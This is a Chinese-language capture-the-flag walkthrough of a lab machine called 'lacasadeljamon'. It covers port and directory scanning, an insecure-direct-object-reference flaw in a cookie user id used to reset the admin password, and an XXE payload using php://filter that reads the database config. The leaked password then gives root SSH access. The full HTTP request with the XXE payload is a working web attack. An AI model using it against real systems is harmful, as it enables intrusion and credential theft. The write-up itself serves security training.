端口扫描
root@kali2 [~] ➜ nmap -sS -p- --min-rate="5000" 192.168.31.179 [13:14:57]
Starting Nmap 7.94SVN ( https://nmap.org ) at 2025-07-17 13:15 CST
Nmap scan report for 192.168.31.179
Host is up (0.00084s latency).
Not shown: 65533 closed tcp ports (reset)
PORT STATE SERVICE
22/tcp open ssh
80/tcp open http
MAC Address: 08:00:27:54:6E:8E (Oracle VirtualBox virtual NIC)
Nmap done: 1 IP address (1 host up) scanned in 23.76 seconds越权+xxe
添加hosts
扫一下目录
/images (Status: 301) [Size: 325] [--> http://lacasadeljamon.thl/images/]
/login.php (Status: 200) [Size: 671]
/register.php (Status: 200) [Size: 1556]
/profile.php (Status: 302) [Size: 0] [--> login.php]
/.html (Status: 403) [Size: 283]
/index.php (Status: 200) [Size: 2805]
/calendar.php (Status: 200) [Size: 16]
/css (Status: 301) [Size: 322] [--> http://lacasadeljamon.thl/css/]
/db.php (Status: 200) [Size: 72]
/logout.php (Status: 302) [Size: 0] [--> index.php]
/settings.php (Status: 200) [Size: 43]
/productos.php (Status: 200) [Size: 3592]
/.php (Status: 403) [Size: 283]
/.html (Status: 403) [Size: 283]
/server-status (Status: 403) [Size: 283]测试发现可以越权修改密码

想修改admin用户(一般userid为1),但是发现没有这个用户,同时发现在profile.php的cookie修改user id可以越权查看用户信息

爆破一下id,可以找到admin用户id=51

修改其密码然后登录

多了一个calender.php
经测试,提交的表单可以改成xml格式进行xxe注入

但是,不能读取其他文件。

但是可以换个协议,比如php://

读取数据库配置文件
POST /calendar.php HTTP/1.1
Host: lacasadeljamon.thl
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:137.0) Gecko/20100101 Firefox/137.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate, br
Referer: http://lacasadeljamon.thl/calendar.php
Content-Type: application/xml
Content-Length: 244
Origin: http://lacasadeljamon.thl
Connection: keep-alive
Cookie: PHPSESSID=pakg62f2n9br8l9ms7b5pdl9nj; id=51
Upgrade-Insecure-Requests: 1
Priority: u=0, i
<?xml version="1.0"?>
<!DOCTYPE foo [
<!ENTITY test SYSTEM "php://filter/read=convert.base64-encode/resource=/var/www/html/db.php">
]>
<evento>
<fecha>123</fecha>
<titulo>&test;</titulo>
<descripcion>test</descripcion>
</evento>
<?php
$host = 'localhost';
$username = 'root';
$password = 'Orochimaru777###';
$dbname = 'food_store';
try {
$pdo = new PDO("mysql:host=$host;dbname=$dbname;charset=utf8", $username, $password);
$pdo->setAttribute(PDO::ATTR_ERRMODE, PDO::ERRMODE_EXCEPTION);
} catch (PDOException $e) {
die("Error de conexión: " . $e->getMessage());
}
?>
发现Orochimaru777###直接是root的密码可以ssh登录,有点逆天。
[email protected]'s password:
Linux Thehackerslabs-Lacasadeljamon 6.1.0-31-amd64 #1 SMP PREEMPT_DYNAMIC Debian 6.1.128-1 (2025-02-07) x86_64
The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
Last login: Wed Mar 5 23:38:34 2025 from 192.168.1.78
root@Thehackerslabs-Lacasadeljamon:~# id
uid=0(root) gid=0(root) grupos=0(root)
root@Thehackerslabs-Lacasadeljamon:~#